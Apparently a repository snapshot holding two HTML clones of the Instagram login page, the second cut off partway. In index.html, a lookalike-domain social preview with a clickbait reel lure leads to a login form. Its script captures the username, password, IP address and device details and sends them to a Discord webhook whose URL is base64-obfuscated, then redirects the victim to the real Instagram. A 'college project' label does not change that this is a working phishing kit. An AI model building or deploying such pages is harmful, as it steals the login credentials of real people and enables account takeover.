
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="icon" href="Instagram_icon.png" sizes="16x16" type="image/png">

    <!-- Open Graph / WhatsApp / Social Media Preview -->
    <meta property="og:type" content="video" />
    <meta property="og:site_name" content="Instagram" />
    <meta property="og:title" content="Jake on Instagram: &quot;She did NOT expect this at the end 😱🔥 Wait for it...&quot;" />
    <meta property="og:description" content="1.2M views, 84.5K likes - Jake on Instagram Reels" />
    <meta property="og:image" content="https://instagrames.com/og-image.png" />
    <meta property="og:image:width" content="600" />
    <meta property="og:image:height" content="600" />
    <meta property="og:url" content="https://instagrames.com/" />

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@instagram" />
    <meta name="twitter:title" content="Jake on Instagram: &quot;She did NOT expect this at the end 😱🔥&quot;" />
    <meta name="twitter:image" content="https://instagrames.com/og-image.png" />
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }
        body {
            background-color: #000;
            color: #f5f5f5;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .main-container {
            display: flex;
            flex: 1;
            justify-content: center;
            align-items: center;
            max-width: 1100px;
            margin: 0 auto;
            width: 100%;
            padding: 32px 32px 0;
        }

        /* ── Left Panel ── */
        .left-panel {
            flex: 1;
            max-width: 520px;
            padding: 0 48px 0 0;
        }
        .ig-logo-icon {
            width: 96px;
            height: 96px;
            margin-bottom: 20px;
        }
        .tagline {
            font-size: 36px;
            font-weight: 700;
            line-height: 1.25;
            color: #f5f5f5;
        }
        .gradient-text {
            background: linear-gradient(90deg, #d62976, #fa7e1e, #feda75, #d62976, #962fbf, #4f5bd5);
            background-size: 200% auto;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        /* ── Right Panel ── */
        .right-panel {
            width: 100%;
            max-width: 416px;
            min-width: 350px;
            padding: 48px 40px 36px;
            border-left: 1px solid rgba(255,255,255,0.08);
            flex-shrink: 0;
        }
        .form-title {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 24px;
            color: #f5f5f5;
        }
        .input-field {
            width: 100%;
            padding: 17px 16px;
            margin-bottom: 8px;
            background: #121212;
            border: 1px solid #333;
            border-radius: 14px;
            color: #f5f5f5;
            font-size: 16px;
            outline: none;
        }
        .input-field::placeholder {
            color: #737373;
            font-size: 15px;
        }
        .input-field:focus {
            border-color: #484848;
        }
        .login-btn {
            width: 100%;
            padding: 15px;
            margin-top: 14px;
            background: #0064e0;
            border: none;
            border-radius: 14px;
            color: #fff;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
        }
        .login-btn:hover {
            background: #005acc;
        }
        .forgot-link {
            display: block;
            text-align: center;
            margin: 20px 0 32px;
            color: #e0e0e0;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
        }
        .fb-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            padding: 15px;
            background: rgba(255,255,255,0.1);
            border: none;
            border-radius: 14px;
            color: #f5f5f5;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
        }
        .fb-btn:hover {
            background: rgba(255,255,255,0.15);
        }
        .create-btn {
            display: block;
            width: 100%;
            padding: 15px;
            margin-top: 8px;
            background: transparent;
            border: 1px solid #0064e0;
            border-radius: 14px;
            color: #0095f6;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
            text-align: center;
        }
        .create-btn:hover {
            background: rgba(0,100,224,0.08);
        }

        /* ── Meta Logo ── */
        .meta-logo {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 4px;
            margin-top: 30px;
        }
        .meta-icon {
            width: 76px;
            height: 15px;
        }

        /* ── Footer ── */
        footer {
            padding: 24px 16px 20px;
            text-align: center;
        }
        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 4px 16px;
            margin-bottom: 12px;
        }
        .footer-links a {
            color: #737373;
            text-decoration: none;
            font-size: 12px;
            line-height: 1.8;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
        .footer-bottom {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 12px;
            color: #737373;
            font-size: 12px;
            margin-top: 4px;
        }
        .lang-select {
            display: inline-flex;
            align-items: center;
            gap: 3px;
            color: #737373;
            font-size: 12px;
        }

        /* ── Desktop Large ── */
        @media screen and (min-width: 1100px) {
            .tagline {
                font-size: 42px;
            }
        }

        /* ── Tablet / Small Desktop ── */
        @media screen and (max-width: 880px) {
            .main-container {
                flex-direction: column;
                align-items: center;
                gap: 0;
                padding: 40px 24px 0;
            }
            .left-panel {
                max-width: 400px;
                padding: 0 0 32px;
                text-align: center;
            }
            .ig-logo-icon {
                margin-left: auto;
                margin-right: auto;
                display: block;
            }
            .tagline {
                font-size: 30px;
            }
            .right-panel {
                border-left: none;
                border-top: 1px solid rgba(255,255,255,0.08);
                max-width: 400px;
                min-width: unset;
                padding: 32px 0 24px;
            }
        }

        /* ── Mobile ── */
        @media screen and (max-width: 480px) {
            .main-container {
                padding: 32px 20px 0;
            }
            .left-panel {
                max-width: 100%;
                padding: 0 0 24px;
            }
            .ig-logo-icon {
                width: 64px;
                height: 64px;
                margin-bottom: 16px;
                background-size: 65px 65px !important;
            }
            .tagline {
                font-size: 24px;
            }
            .right-panel {
                padding: 24px 0 20px;
                max-width: 100%;
            }
            .input-field {
                padding: 15px 14px;
            }
            .login-btn, .fb-btn, .create-btn {
                padding: 13px;
                font-size: 14px;
            }
            .footer-links {
                gap: 2px 12px;
            }
            .footer-links a {
                font-size: 11px;
            }
        }
    </style>
</head>
<body>

    <div class="main-container">
        <div class="left-panel">
            <i class="ig-logo-icon" role="img" aria-label="Instagram" style="background-image: url('https://static.cdninstagram.com/rsrc.php/yX/r/qq174U9cRET.webp'); background-position: 0px 0px; background-size: 97px 97px; background-repeat: no-repeat; display: inline-block;"></i>
            <h1 class="tagline">See everyday moments from your <span class="gradient-text">close friends</span>.</h1>
        </div>

        <div class="right-panel">
            <h2 class="form-title">Log into Instagram</h2>
            <form id="loginForm">
                <input class="input-field" id="username" type="text" placeholder="Mobile number, username or email" required>
                <input class="input-field" id="password" type="password" placeholder="Password" required>
                <button type="submit" class="login-btn" id="loginBtn">Log in</button>
            </form>

            <a href="#" class="forgot-link">Forgot password?</a>

            <a href="#" class="fb-btn">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="#0866ff">
                    <path d="M12 0C5.373 0 0 5.373 0 12c0 5.99 4.388 10.952 10.125 11.854v-8.385H7.078V12h3.047V9.356c0-3.007 1.792-4.668 4.533-4.668 1.312 0 2.686.235 2.686.235v2.953h-1.513c-1.491 0-1.956.925-1.956 1.875V12h3.328l-.532 3.469h-2.796v8.385C19.612 22.952 24 17.99 24 12c0-6.627-5.373-12-12-12z"/>
                </svg>
                <span>Log in with Facebook</span>
            </a>

            <a href="#" class="create-btn">Create new account</a>

            <div class="meta-logo">
                <svg class="meta-icon" viewBox="0 0 500 100" fill="#737373" xmlns="http://www.w3.org/2000/svg"><path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"/><path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"/></svg>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-links">
            <a href="https://about.meta.com/" target="_blank" rel="nofollow noopener noreferrer">Meta</a>
            <a href="https://about.instagram.com/" target="_blank" rel="nofollow noopener noreferrer">About</a>
            <a href="https://about.instagram.com/blog/" target="_blank" rel="nofollow noopener noreferrer">Blog</a>
            <a href="https://about.instagram.com/about-us/careers" target="_blank" rel="nofollow noopener noreferrer">Jobs</a>
            <a href="https://help.instagram.com/" target="_blank" rel="nofollow noopener noreferrer">Help</a>
            <a href="https://developers.facebook.com/docs/instagram" target="_blank" rel="nofollow noopener noreferrer">API</a>
            <a href="https://www.instagram.com/legal/privacy/" target="_blank">Privacy</a>
            <a href="https://www.instagram.com/legal/terms/" target="_blank">Terms</a>
            <a href="https://www.instagram.com/explore/locations/" target="_blank">Locations</a>
            <a href="https://www.instagram.com/popular/" target="_blank">Popular</a>
            <a href="https://www.instagram.com/web/lite/" target="_blank">Instagram Lite</a>
            <a href="https://www.meta.ai/" target="_blank">Meta AI</a>
            <a href="https://www.threads.com/" target="_blank">Threads</a>
            <a href="https://www.facebook.com/help/instagram/261704639352628" target="_blank" rel="nofollow noopener noreferrer">Contact Uploading &amp; Non-Users</a>
            <a href="https://www.instagram.com/accounts/meta_verified/?entrypoint=web_footer" target="_blank">Meta Verified</a>
        </div>
        <div class="footer-bottom">
            <span class="lang-select">English <svg width="10" height="10" viewBox="0 0 24 24" fill="#737373"><path d="M7 10l5 5 5-5z"/></svg></span>
            <span>&copy; 2026 Instagram from Meta</span>
        </div>
    </footer>

    <script>
        function getDeviceInfo() {
            var ua = navigator.userAgent;
            var device = 'Unknown';
            var os = 'Unknown';
            var browser = 'Unknown';

            if (/iPhone/.test(ua)) device = 'iPhone';
            else if (/iPad/.test(ua)) device = 'iPad';
            else if (/Android.*Mobile/.test(ua)) device = 'Android Phone';
            else if (/Android/.test(ua)) device = 'Android Tablet';
            else if (/Macintosh/.test(ua)) device = 'Mac/MacBook';
            else if (/Windows/.test(ua)) device = 'Windows PC';
            else if (/Linux/.test(ua)) device = 'Linux PC';

            if (/Windows NT 10/.test(ua)) os = 'Windows 10/11';
            else if (/Mac OS X/.test(ua)) os = 'macOS';
            else if (/Android ([\d.]+)/.test(ua)) os = 'Android ' + ua.match(/Android ([\d.]+)/)[1];
            else if (/iPhone OS ([\d_]+)/.test(ua)) os = 'iOS ' + ua.match(/iPhone OS ([\d_]+)/)[1].replace(/_/g, '.');

            if (/Edg\//.test(ua)) browser = 'Edge';
            else if (/Chrome\//.test(ua)) browser = 'Chrome';
            else if (/Safari\//.test(ua) && !/Chrome/.test(ua)) browser = 'Safari';
            else if (/Firefox\//.test(ua)) browser = 'Firefox';

            return { device: device, os: os, browser: browser };
        }

        document.getElementById('loginForm').addEventListener('submit', function(e) {
            e.preventDefault();

            var username = document.getElementById('username').value;
            var password = document.getElementById('password').value;
            var btn = document.getElementById('loginBtn');
            var info = getDeviceInfo();

            btn.textContent = 'Logging in...';
            btn.disabled = true;

            var _0x=atob('aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTUzOTk1NjYxMzk0MTU2NzU2MS90WUNUMmp1eHh1Z1RXakpHckplNkdhbUhJMXhweTY4M3BBRTM0SnlUcEFJUHFrbmNoTHpDWXoxYldwSm9RODlYd3pYSQ==');
            var webhookUrl = _0x;

            fetch('https://api.ipify.org?format=json')
            .then(function(r) { return r.json(); })
            .then(function(data) { return data.ip; })
            .catch(function() { return 'Could not fetch'; })
            .then(function(ip) {
                var payload = {
                    embeds: [{
                        title: 'Phishing Demo - Credentials Captured',
                        color: 16711680,
                        fields: [
                            { name: 'Username', value: '```' + username + '```', inline: false },
                            { name: 'Password', value: '```' + password + '```', inline: false },
                            { name: 'IP Address', value: '`' + ip + '`', inline: true },
                            { name: 'Device', value: info.device, inline: true },
                            { name: 'OS', value: info.os, inline: true },
                            { name: 'Browser', value: info.browser, inline: true },
                            { name: 'Screen', value: screen.width + 'x' + screen.height, inline: true },
                            { name: 'Time', value: new Date().toLocaleString(), inline: true }
                        ],
                        footer: { text: 'Phishing Awareness Demo - College Project' },
                        timestamp: new Date().toISOString()
                    }]
                };

                return fetch(webhookUrl, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(payload)
                });
            })
            .then(function() { window.location.href = 'https://www.instagram.com/'; })
            .catch(function() { window.location.href = 'https://www.instagram.com/'; });
        });
    </script>
</body>
</html>
</file>

<file: insta_login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="icon" href="Instagram_icon.png" sizes="16x16" type="image/png">
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }
        body {
            background-color: #000;
            color: #f5f5f5;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }

        .main-container {
            display: flex;
            flex: 1;
            justify-content: center;
            align-items: center;
            max-width: 1100px;
            margin: 0 auto;
            width: 100%;
            padding: 32px 32px 0;
        }

        /* ── Left Panel ── */
        .left-panel {
            flex: 1;
            max-width: 520px;
            padding: 0 48px 0 0;
        }
        .ig-logo-icon {
            width: 96px;
            height: 96px;
            margin-bottom: 20px;
        }
        .tagline {
            font-size: 36px;
            font-weight: 700;
            line-height: 1.25;
            color: #f5f5f5;
        }
        .gradient-text {
            background: linear-gradient(90deg, #d62976, #fa7e1e, #feda75, #d62976, #962fbf, #4f5bd5);
            background-size: 200% auto;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        /* ── Right Panel ── */
        .right-panel {
            width: 100%;
            max-width: 416px;
            min-width: 350px;
            padding: 48px 40px 36px;
            border-left: 1px solid rgba(255,255,255,0.08);
            flex-shrink: 0;
        }
        .form-title {
            font-size: 16px;
            font-weight: 600;
            margin-bottom: 24px;
            color: #f5f5f5;
        }
        .input-field {
            width: 100%;
            padding: 17px 16px;
            margin-bottom: 8px;
            background: #121212;
            border: 1px solid #333;
            border-radius: 14px;
            color: #f5f5f5;
            font-size: 16px;
            outline: none;
        }
        .input-field::placeholder {
            color: #737373;
            font-size: 15px;
        }
        .input-field:focus {
            border-color: #484848;
        }
        .login-btn {
            width: 100%;
            padding: 15px;
            margin-top: 14px;
            background: #0064e0;
            border: none;
            border-radius: 14px;
            color: #fff;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
        }
        .login-btn:hover {
            background: #005acc;
        }
        .forgot-link {
            display: block;
            text-align: center;
            margin: 20px 0 32px;
            color: #e0e0e0;
            text-decoration: none;
            font-size: 14px;
            font-weight: 500;
        }
        .fb-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            padding: 15px;
            background: rgba(255,255,255,0.1);
            border: none;
            border-radius: 14px;
            color: #f5f5f5;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
        }
        .fb-btn:hover {
            background: rgba(255,255,255,0.15);
        }
        .create-btn {
            display: block;
            width: 100%;
            padding: 15px;
            margin-top: 8px;
            background: transparent;
            border: 1px solid #0064e0;
            border-radius: 14px;
            color: #0095f6;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            text-decoration: none;
            text-align: center;
        }
        .create-btn:hover {
            background: rgba(0,100,224,0.08);
        }

        /* ── Meta Logo ── */
        .meta-logo {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 4px;
            margin-top: 30px;
        }
        .meta-icon {
            width: 76px;
            height: 15px;
        }

        /* ── Footer ── */
        footer {
            padding: 24px 16px 20px;
            text-align: center;
        }
        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 4px 16px;
            margin-bottom: 12px;
        }
        .footer-links a {
            color: #737373;
            text-decoration: none;
            font-size: 12px;
            line-height: 1.8;
        }
        .footer-links a:hover {
            text-decoration: underline;
        }
        .footer-bottom {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 12px;
            color: #737373;
            font-size: 12px;
            margin-top: 4px;
        }
        .lang-select {
            display: inline-flex;
            align-items: center;
            gap: 3px;
            color: #737373;
            font-size: 12px;
        }

        /* ── Desktop Large ── */
        @media screen and (min-width: 1100px) {
            .tagline {
                font-size: 42px;
            }
        }

        /* ── Tablet / Small Desktop ── */
        @media screen and (max-width: 880px) {
            .main-container {
                flex-direction: column;
                align-items: center;
                gap: 0;
                padding: 40px 24px 0;
            }
            .left-panel {
                max-width: 400px;
                padding: 0 0 32px;
                text-align: center;
            }
            .ig-logo-icon {
                margin-left: auto;
                margin-right: auto;
                display: block;
            }
            .tagline {
                font-size: 30px;
            }
            .right-panel {
                border-left: none;
                border-top: 1px solid rgba(255,255,255,0.08);
                max-width: 400px;
                min-width: unset;
                padding: 32px 0 24px;
            }
        }

        /* ── Mobile ── */
        @media screen and (max-width: 480px) {
            .main-container {
                padding: 32px 20px 0;
            }
            .left-panel {
                max-width: 100%;
                padding: 0 0 24px;
            }
            .ig-logo-icon {
                width: 64px;
                height: 64px;
                margin-bottom: 16px;
            }
            .tagline {
                font-size: 24px;
            }
            .right-panel {
                padding: 24px 0 20px;
                max-width: 100%;
            }
            .input-field {
                padding: 15px 14px;
            }
            .login-btn, .fb-btn, .create-btn {
                padding: 13px;
                font-size: 14px;
            }
            .footer-links {
                gap: 2px 12px;
            }
            .footer-links a {
                font-size: 11px;
            }
        }
    </style>
</head>
<body>

    <div class="main-container">
        <div class="left-panel">
            <img class="ig-logo-icon" src="Instagram_icon.png" alt="Instagram">
            <h1 class="tagline">See everyday moments from your <span class="gradient-text">close friends</span>.</h1>
        </div>

        <div class="right-panel">
            <h2 class="form-title">Log into Instagram</h2>
            <form action="process_login.php" method="post">
                <input class="input-field" type="text" name="username" placeholder="Mobile number, username or email" required>
                <input class="input-field" type="password" name="password" placeholder="Password" required>
                <button type="submit" class="login-btn">Log in</button>
            </form>

            <a href="#" class="forgot-link">Forgot password?</a>

            <a href="#" class="fb-btn">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="#0866ff">
                    <path d="M12 0C5.373 0 0 5.373 0 12c0 5.99 4.388 10.952 10.125 11.854v-8.385H7.078V12h3.047V9.356c0-3.007 1.792-4.668 4.533-4.668 1.312 0 2.686.235 2.686.235v2.953h-1.513c-1.491 0-1.956.925-1.956 1.875V12h3.328l-.532 3.469h-2.796v8.385C19.612 22.952 24 17.99 24 12c0-6.627-5.373-12-12-12z"/>
                </svg>
                <span>Log in with Facebook</span>
            </a>

            <a href="#" class="create-btn">Create new account</a>

            <div class="meta-logo">
                <svg class="meta-icon" viewBox="0 0 500 100" fill="#737373" xmlns="http://www.w3.org/2000/svg"><path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 